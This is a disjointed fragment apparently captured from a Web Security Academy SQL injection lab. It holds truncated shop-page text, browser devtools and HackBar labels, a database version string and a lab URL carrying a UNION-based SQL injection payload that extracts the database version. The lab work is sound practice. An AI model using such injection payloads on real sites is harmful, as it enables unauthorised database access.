 required to sign a Non-Disclosure Agreement, loose lips cost lives you know. Whether you are planning on jus
you are a serious spy in the making, eavesdropping could not be any easier.
8.0.39-0ubuntu0.20.04.1
2
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
ncryption Encoding SQL XSS LFI XXE Other
Load URL
https://0af6004b04b2846687972ff1000b00fe.web-security-academy.net/filter?category=Tech+gifts' union select version(),2--+